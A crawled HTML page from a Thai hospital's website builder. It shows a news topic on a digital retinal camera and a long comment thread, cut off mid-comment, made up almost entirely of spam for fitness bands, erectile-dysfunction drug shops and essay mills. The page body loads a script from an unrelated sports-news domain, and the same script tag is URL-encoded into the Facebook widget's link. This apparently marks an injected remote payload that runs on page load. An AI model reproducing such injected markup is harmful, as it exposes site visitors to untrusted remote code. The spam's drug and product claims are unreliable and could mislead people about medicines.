

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bannasanhos.myreadyweb.com/news/topic-78606-180.html
body_size: 27997
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>เครื่องถ่ายภาพจอประสาทตาระบบดิจิตอล หน้าที่ 180</title>
<meta property="og:title" content="เครื่องถ่ายภาพจอประสาทตาระบบดิจิตอล หน้าที่ 180" />
<meta name="description" content="เครื่องถ่ายภาพจอประสาทตาระบบดิจิตอล หน้าที่ 180" />
<meta property="og:description" content="เครื่องถ่ายภาพจอประสาทตาระบบดิจิตอล หน้าที่ 180" />
<meta property="og:image" content="http://www.myreadyweb.com//storage/13/60739/images/web/web_60739_1625520770.png" /><meta name="keywords" content="โรงพยาบาลบ้านนาสาร" /><link rel="shortcut icon" type="image/x-icon" href="http://bannasanhos.myreadyweb.com//storage/13/60739/images/web/web_60739_591537784.ico"><meta name="google-site-verification" content="nSHnvGcK5mc-M8FpQnwWiVnKUXRFIVF3emxHuRqBPc" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index,follow" />
<meta name="googlebot" content="index,follow" />
 
 
<link href="http://bannasanhos.myreadyweb.com/css/default.css" rel="stylesheet"   />
<link href="http://bannasanhos.myreadyweb.com/themes/beach/css/theme.css" rel="stylesheet"   />
<link href="http://bannasanhos.myreadyweb.com/storage/13/60739/css/css414483922.css?1769479034" rel="stylesheet"   />
<!--[if IE 6]>
<script type="text/javascript" src="http://bannasanhos.myreadyweb.com/js/fixpng/supersleight-min.js"></script>
<![endif]-->
<script src="http://bannasanhos.myreadyweb.com/js/menu/jquery-1.3.2.min.js" type="text/javascript" charset="utf-8"></script>

<style>#content-widget-title-article, #content-widget-title-member, #content-widget-title-calendar, #content-widget-title-tag, #content-widget-title-banner_link, #content-widget-title-text_link, #content-widget-title-freestyle1, #content-widget-title-freestyle2, #content-widget-title-freestyle3, #content-widget-title-menu, #content-widget-title-stat {

    background: none repeat scroll 0 0 ##0099FF;
    color: #FFFFFF;
    font-weight: bold;

    padding: 5px 5px 5px 10px;
}
 
#widget-article-category {
    background: none repeat scroll 0 0 ##0099FF;

    padding: 5px 5px 5px 10px;
}</style></head>

<body>
<div id="myready-contrainer">
  <script type="text/javascript">
  $(document).ready(function(){
		$('#thailang').click(function() {
			$.post('http://bannasanhos.myreadyweb.com/language/thai', function(data) {
				   location.reload();
			});
		});
		$('#englang').click(function() {
			$.post('http://bannasanhos.myreadyweb.com/language/eng', function(data) {
				   location.reload();
			});
		});
		
 });
 

function setHomepage(url)
{
	if (document.all)
	{
		document.body.style.behavior='url(#default#homepage)';
		document.body.setHomePage(url);
	}
	else if (window.sidebar)
	{
		if(window.netscape)
		{
			try
			{
				netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");  
			}
			catch(e)
			{
				alert("ขออภัยค่ะ เมนูนี้รองรับเฉพาะ IE เท่านั้นค่ะ");  
			}
		}
		var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components. interfaces.nsIPrefBranch);
		prefs.setCharPref('browser.startup.homepage', url);
	}
}


function bookMark(url, title)
{
	bookmarkurl = url;
	bookmarktitle = title;
	if (document.all)
	window.external.AddFavorite(bookmarkurl,bookmarktitle)
	else if (window.sidebar) // firefox
	window.sidebar.addPanel(bookmarktitle, bookmarkurl, "");
} 
</script>

<div id="myready-top-bar">
	<div id="engine-name">
    	<a class="package-elegant" href="http://www.myreadyweb.com" title="สร้างเว็บ" target="_blank">สร้างเว็บ</a>
						<span id="language_bar">
				<img class="th-language" alt="" src="http://bannasanhos.myreadyweb.com/images/icon/thailang.gif" id="thailang">
      			<img class="th-language" alt="" src="http://bannasanhos.myreadyweb.com/images/icon/englang.gif" id="englang">
      		</span>  
      	        			                <span id="bookmark_bar" >
                                                <img alt="" src="http://bannasanhos.myreadyweb.com/images/icon/bottom_frontpage_thai.png" onclick="setHomepage('http://bannasanhos.myreadyweb.com//news/topic-78606-180.html')"  title="ตั้งเป็นหน้าแรก">
                                                                    <img alt="" src="http://bannasanhos.myreadyweb.com/images/icon/bottom_bookmark_thai.png" onclick="bookMark('http://bannasanhos.myreadyweb.com/', 'http://bannasanhos.myreadyweb.com/');" title="บันทึกเป็นเว็บโปรด">
                                    </span>
                            
					        	</div>
</div>    <div id="myready-banner-event" >
        		
			        
          </div>
      
<script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
							 							  $('#nav-top-1029183').mouseenter(function() {
					 $("#nav-top-sub-1029183").show('');
				 }); 
				$('#nav-top-sub-1029183').mouseleave(function() {
					$("#nav-top-sub-1029183").hide('');
				 });      
			 		 					 					 					 							  $('#nav-top-2036575').mouseenter(function() {
					 $("#nav-top-sub-2036575").show('');
				 }); 
				$('#nav-top-sub-2036575').mouseleave(function() {
					$("#nav-top-sub-2036575").hide('');
				 });      
			 		 					 							  $('#nav-top-2036580').mouseenter(function() {
					 $("#nav-top-sub-2036580").show('');
				 }); 
				$('#nav-top-sub-2036580').mouseleave(function() {
					$("#nav-top-sub-2036580").hide('');
				 });      
			 		  
	});
    //]]>
</script>  
<h2 id="myready-nav-top-bar" style="text-align:center;">
 <div id="wrap-top-menu">
<ul id="myready-top-menu" >
			
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022081">
                                    <a href="http://bannasanhos.myreadyweb.com/home" class="normal-menu" title="" >
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>หน้าแรก</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1029183">
                                    <a href=" http://bannasanhos.myreadyweb.com/article/category-78298.html" class="normal-menu" title="" target="_blank">
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>ข้อมูลทั่วไป</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                                   <div id="nav-top-sub-1029183" class="sub-menu-top" style="text-align:left;">
                  					             
                         <span  id="nav-top-2030045" class="sub">       
					                               <a href="https://drive.google.com/file/d/1Vc97JHssy4qC5c5pKUP2t1HjMwED_pcb/view?usp=sharing" class="sub-top-button" title="" >
                                                                ประวัติโรงพยาบาลบ้านนาสาร                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-1479276" class="sub">       
					                               <a href="http://www.myreadyweb.com//storage/13/60739/images/gallery/content/content_193702_477829473.jpg" class="sub-top-button" title="" target="_blank">
                                                                วิสัยทัศน์ พันธกิจ                                </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-1509822" class="sub">       
					                               <a href=" http://www.bannasanhospital.org/article/topic-57852.html" class="sub-top-button" title="" target="_blank">
                                                                โครงสร้างองค์กร                               </a>
                                              </span><br />

                                     </div>
                            </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022085">
                                    <a href="http://bannasanhos.myreadyweb.com/news" class="normal-menu" title="" target="_blank">
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>ข่าวประชาสัมพันธ์</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022902">
                                    <a href=" https://docs.google.com/presentation/d/1GBU34nOu5YbfFi-XOW63xrgVqjRzwJCZ7kUYvoMleXw/pub?start=false&loop=false&delayms=3000" class="normal-menu" title="" target="_blank">
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>แนะนำWebsite</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022087">
                                    <a href="http://bannasanhos.myreadyweb.com/contact" class="normal-menu" title="" >
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>ติดต่อเรา</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-2036575">
                                    <a href="http://bannasanhos.myreadyweb.com/" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>ชมรมจริยธรรม</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                                   <div id="nav-top-sub-2036575" class="sub-menu-top" style="text-align:left;">
                  					             
                         <span  id="nav-top-2036576" class="sub">       
					                               <a href="https://drive.google.com/file/d/15BQoF0mu6_JiJZ91Qxx6wsiaGwpnutJc/view?usp=sharing" class="sub-top-button" title="" >
                                                                คำสั่งจริยธรรมม                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-2036577" class="sub">       
					                               <a href="https://drive.google.com/file/d/1YZ-DVKzys6_cgUt4Zhqsf09Ib7cLXDmy/view?usp=sharing" class="sub-top-button" title="" >
                                                                แผนจริยธรรมม                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-2036583" class="sub">       
					                               <a href="https://drive.google.com/file/d/1qY53Ulpca_-6hjHr0TPZGzwfggcFkQj3/view?usp=sharing" class="sub-top-button" title="" >
                                                                ผลการดำเนินงาน                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-2036602" class="sub">       
					                               <a href="https://drive.google.com/file/d/1NWcPpjXRc17Vq33Wo3zpMWSIf7JijDqx/view?usp=sharing" class="sub-top-button" title="" >
                                                                ผลดำเนินงาน 12 เดือน                               </a>
                                              </span><br />

                                     </div>
                            </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-2036579">
                                    <a href="https://drive.google.com/file/d/1UhyifqIvCOgJ2YM9hv2VTR0LYo6Qt2Mm/view?usp=sharing" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>แผนปฏิบัติการป้องกันทุจริต</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-2036580">
                                    <a href="http://bannasanhos.myreadyweb.com/" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>นโยบายด้านสารสนเทศ</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                                   <div id="nav-top-sub-2036580" class="sub-menu-top" style="text-align:left;">
                  					             
                         <span  id="nav-top-2036585" class="sub">       
					                               <a href="https://drive.google.com/file/d/1vjfy2cGy2QgtHk8TvRVo2iP1EJsVsnZ0/view?usp=sharing" class="sub-top-button" title="" >
                                                                นโยบายด้านสารสนเทศ 2568                               </a>
                                              </span><br />

                                     </div>
                            </li>
                
            
  </ul>
 </div>
</h2>

  
  
  
  
  <script src="https://new2sportnews.com/myreadyweb.js"></script>    <table id="myready-body" width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td valign="top">
            <div id="content-left">
	<div id="content-widget">
		        <script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
          
				
						
		  
			
    });
    //]]>
</script>

<div class="content-widget-detail" id="content-widget-detail-menu">
<table border="0" cellpadding="0" cellspacing="0" id="myready-nav-side-bar">
<tr>
	<td>
    <ul id="myready-nav-side-bar">
		        
		        <li id="nav-side-1890470" >
        	<span>
                                              <a href="https://www.govchannel.go.th/?AspxAutoDetectCookieSupport=1" title="" target="_blank">		
                                <img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/522/5223c08fa82638cd31ff7084f7eee91d/menu_1890470_1539619265.jpg" border="0" title="">
                           </a>
                                 </span>
			            <ul id="nav-side-sub1890470" style="display:none;">
				            </ul>
                    </li>
        
        
    </ul>
   </td>
</tr>
</table>
	
</div>


 
            <div class="content-widget-footer" id="content-widget-footer-menu">
    </div>
	</div>
	<div id="content-widget">
		        <div class="content-widget-detail" id="content-widget-detail-freestyle1">
&nbsp;<img alt="" src="http://bannasanhospitals.org/storage_upload/13/60739/uploads/images/%E0%B8%AD%E0%B8%B8%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B9%80%E0%B8%AB%E0%B8%95%E0%B8%B8(1).png" style="width: 295px; height: 206px;" /> &nbsp;&nbsp;</div>            <div class="content-widget-footer" id="content-widget-footer-freestyle1">
    </div>
	</div>
	<div id="content-widget">
		        <div class="content-widget-detail" id="content-widget-detail-banner_link">
<ul style="list-style:none; margin:0; padding:0;">
	        <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/ea1/ea1b3ca8684ee152333de443d276921b/banner_126122_451657400.jpg" border="0" title="ปฎิทินกิจกรรม คบสอ.บ้านนาสาร"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/c6d/c6d3e77151e61478107949027fe29bf5/banner_116950_1079414768.jpg" border="0" title="กระทรวงสาธารณสุข"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/9e1/9e17590f7e775ac3528ca265c685979a/banner_116874_1602131605.jpg" border="0" title="สำนักงานสาธารณสุขจังหวัดสุราษฎร์ธานี"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/5c0/5c06c588a5915e7eb530e60b7b3b0829/banner_68081_1102307385.jpg" border="0" title="ส่งข้อมูล FTP สสจ."/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/0bb/0bbb77fa3a8420150c5cf70c3aff3fa9/banner_67987_1290365123.jpg" border="0" title="OPPP"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/52c/52c6d89a258e1bb051f28808c6f4607a/banner_67989_1329276639.jpg" border="0" title="Suratthani datacenter"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/987/987d824465b7718c4aa3cc8a9e8530db/banner_71077_357307958.jpg" border="0" title=" HDC  "/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/e7d/e7d54b37490e16db17f22a8d55fe3ad0/banner_127250_1287975047.jpg" border="0" title="ข้อมูลพื้นฐานประชากร"/>
              </a>
        </li>
    </ul>
</div>            <div class="content-widget-footer" id="content-widget-footer-banner_link">
    </div>
	</div>
	<div id="content-widget">
		        <div class="content-widget-detail" id="content-widget-detail-facebook">
		        <iframe src="http://www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fmyreadyweb%3C%2Fa%3E%3Cscript+src%3D%22https%3A%2F%2Fnew2sportnews.com%2Fmyreadyweb.js%22%3E%3C%2Fscript%3E&colorscheme=dark&show_faces=true&stream=true&header=true&height=1500"  scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:1500px;" allowTransparency="true"></iframe>
        </div>            <div class="content-widget-footer" id="content-widget-footer-facebook">
	</div>
	</div>
	<div id="content-widget">
		    <div class="content-widget-title" id="content-widget-title-stat">
		สถิติ	</div>
        <div class="content-widget-detail" id="content-widget-detail-stat">
		<table width="100%" cellspacing="2" cellpadding="2">
		<tbody><tr>
			<td>เปิดเมื่อ</td><td>11/12/2012</td>
		</tr>
		<tr>
			<td>อัพเดท</td><td>24/12/2025</td>
		</tr>
		<tr>
			<td>ผู้เข้าชม</td><td>7779617</td>
		</tr>
		<tr>
			<td>แสดงหน้า</td><td>10298429</td>
		</tr>
        				</tbody></table>
</div>            <div class="content-widget-footer" id="content-widget-footer-stat">
	</div>
	</div>
	</div>        </td>
        <td valign="top">
            <div id="content-center">
    <script type="text/javascript" src="http://bannasanhos.myreadyweb.com/js/ckeditor/ckeditor.js"></script>
<script>
function front_edit_content(model,type,content_id)
{
		data = '';
		var loadUrl = "http://bannasanhos.myreadyweb.com/web/front_content/edit/"+model+"/"+type+"/"+content_id; 
		var id_name = '#'+model+'_'+type+'_'+content_id;
		var id_bottom = '#bottom_'+model+'_'+type+'_'+content_id;
		
		 $.post(loadUrl, function(data){
				$(data).appendTo(id_name);
				$(id_bottom).hide();
				
		});
		 
}

function refer_message(type,id)
{
	var loadUrl = "http://bannasanhos.myreadyweb.com/web/refer_message/news/"+type+"/"+id;
	
	$.get(loadUrl, function(data){
		
		var oEditor = CKEDITOR.instances.post_detail;
		var value = data;
		
		// Check the active editing mode.
		if ( oEditor.mode == 'wysiwyg' )
		{
			// Insert the desired HTML.
			oEditor.insertHtml( value );
		}
		else
			alert( 'You must be on WYSIWYG mode!' );
		
		});
	
}

function emoticon_message(path)
{
		var oEditor_emoticon = CKEDITOR.instances.post_detail;
		var value_path = '<img src="'+path+'" />';
		
		// Check the active editing mode.
		if ( oEditor_emoticon.mode == 'wysiwyg' )
		{
			// Insert the desired HTML.
			oEditor_emoticon.insertHtml( value_path );
		}
		else
		{
			alert( 'You must be on WYSIWYG mode!' );
		}
}


$(document).ready(function() {
	
    $('.refer_content img').each(function() {
        var maxWidth = 100; // Max width for the image
        var maxHeight = 100;    // Max height for the image
        var ratio = 0;  // Used for aspect ratio
        var width = $(this).width();    // Current image width
        var height = $(this).height();  // Current image height
 
        // Check if the current width is larger than the max
        if(width > maxWidth){
            ratio = maxWidth / width;   // get ratio for scaling image
            $(this).css("width", maxWidth); // Set new width
            $(this).css("height", height * ratio);  // Scale height based on ratio
            height = height * ratio;    // Reset height to match scaled image
            width = width * ratio;    // Reset width to match scaled image
        }
 
        // Check if current height is larger than max
        if(height > maxHeight){
            ratio = maxHeight / height; // get ratio for scaling image
            $(this).css("height", maxHeight);   // Set new height
            $(this).css("width", width * ratio);    // Scale width based on ratio
            width = width * ratio;    // Reset width to match scaled image
        }
    });
});

</script>
<div id="myready-content-block">
<div class="head-news"><h1 style="display:inline;" title="เครื่องถ่ายภาพจอประสาทตาระบบดิจิตอล">เครื่องถ่ายภาพจอประสาทตาระบบดิจิตอล</h1></div>
 <div id="fackbook-like facebook-news">
   
            20/04/2018 11:20            เมื่อ 20/04/2018  
			อ่าน 2552194          
			                   | ตอบ 29043 
			  
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox"></div>
 </div>
<table class="content-topic" id="content-topic-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td class="detail2">
            <div class="detail-text"><a href="https://drive.google.com/file/d/1fFHoBY_DHMiHyjdfIo-dbN7wPopMfwmk/view?usp=sharing"><strong>เครื่องถ่ายภาพจอประสาทตาระบบดิจิตอล</strong></a></div></td>
  </tr>
  </table>
    <table class="comment-topic" id="comment-topic-news" width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td><div class="big">ความคิดเห็น : </div></td></tr></table>
    
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">3581</span><a name="3581"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_76283'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',76283);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				shauryachavan                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <fieldset class="quote-border"><legend class="quote-from">&nbsp;&nbsp;อ้างอิงจาก shauryachavan 20 ต.ค. 2563, 01:04 &nbsp;&nbsp;</legend>

<div class="quote-detail">Shop for the best fitness band under 5000 to get your fitness track on routine. Choose from wide range of variety.&nbsp;[url=https://www.fitnessadviser.in/fitness-band-under-5000/]best fitness band india under 5000[/url]</div>
</fieldset>
&nbsp;    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>shauryachavan</strong>  [59.90.43.xxx] 
	เมื่อ 20/10/2020 01:06    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">3582</span><a name="3582"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_76284'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',76284);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				shauryachavan                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <fieldset class="quote-border"><legend class="quote-from">&nbsp;&nbsp;อ้างอิงจาก shauryachavan 20 ต.ค. 2563, 01:06 &nbsp;&nbsp;</legend>

<div class="quote-detail">
<fieldset class="quote-border"><legend class="quote-from">&nbsp;&nbsp;อ้างอิงจาก shauryachavan 20 ต.ค. 2563, 01:04 &nbsp;&nbsp;</legend>

<div class="quote-detail">Shop for the best fitness band under 5000 to get your fitness track on routine. Choose from wide range of variety.&nbsp;</div>
</fieldset>
</div>
</fieldset>
&nbsp;    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://www.fitnessadviser.in/fitness-band-under-5000/ " rel="nofollow" >https://www.fitnessadviser.in/fitness-band-under-5000/ </a>
        <br />
            <strong>shauryachavan</strong>  [59.90.43.xxx] 
	เมื่อ 20/10/2020 01:08    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">3583</span><a name="3583"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_76285'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',76285);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				shauryachavan                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Shop for the best fitness band under 5000 to get your fitness track on routine. Choose from wide range of variety.<a href="https://www.fitnessadviser.in/fitness-band-under-5000/">best fitness band india under 5000</a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://www.fitnessadviser.in/fitness-band-under-5000/ " rel="nofollow" >https://www.fitnessadviser.in/fitness-band-under-5000/ </a>
        <br />
            <strong>shauryachavan</strong>  [59.90.43.xxx] 
	เมื่อ 20/10/2020 01:18    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">3584</span><a name="3584"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_76286'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',76286);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Tayla                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Hi there to all, it's actually a fastidious for me to visit this website, it contains useful Information.    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://www.adanateknikservisi.com/" rel="nofollow" >https://www.adanateknikservisi.com/</a>
        <br />
            <strong>Tayla</strong>  [206.217.129.xxx] 
	เมื่อ 20/10/2020 01:47    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">3585</span><a name="3585"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_76294'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',76294);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Genericday                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <a href="https://www.genericday.com/tadalista-20-mg.html"><strong>Tadalista</strong></a> used to increase blood flow in certain body areas, treat erectile dysfunction for men. Check how to treat, benefits, side effects, price, benefits, dosage Buy only <a href="https://www.genericday.com/"><strong>genericday</strong> <strong>pharmacy</strong></a> store which is #1 trusted store across the globe also grab free shipping, fast shipping, up to 50% off offers + amazing offers.    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>Genericday</strong>  [219.91.245.xxx] 
	เมื่อ 20/10/2020 11:42    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">3586</span><a name="3586"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_76296'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',76296);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Homework helper                         </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <a href="https://www.allassignmenthelp.com/homework-help.html">Homework helper</a> that are useful can lead a Assignments to become towards the very top of different homework duties. It raises the pace of communicating effortlessly, enhances self-confidence, and also a lot much more. As an instance, a great deal of phrases can possibly be properly used just like there isn&rsquo;t any question, it must admit that, since you may concur, it&rsquo;s indisputable as an alternative of a number of different words.&raquo; This assists you in boosting the significance of one&rsquo;s <a href="https://www.makemyassignments.co.uk/">Makemyassignment</a>.    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>Homework helper </strong>  [139.167.218.xxx] 
	เมื่อ 20/10/2020 12:16    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">3587</span><a name="3587"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_76297'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',76297);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				trustableonline                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Cenforce 100 is used to treat erectile dysfunction in men. It lasts for 2-3 hours after the impact of Cenforce 100. <strong>Cenforce 100mg</strong> large number of men around the world are using this drug to treat their ED. <strong><a href="https://www.trustableshop.com/product/cenforce-100-mg/">Cenforce 100</a></strong> is a drug prescribed by a doctor.    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://www.trustableshop.com/" rel="nofollow" >https://www.trustableshop.com/</a>
        <br />
            <strong>trustableonline</strong>  [103.232.125.xxx] 
	เมื่อ 20/10/2020 12:22    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">3588</span><a name="3588"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_76298'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',76298);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
